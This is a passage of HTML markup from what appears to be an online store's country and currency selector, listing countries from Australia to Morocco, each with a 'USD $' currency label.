                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
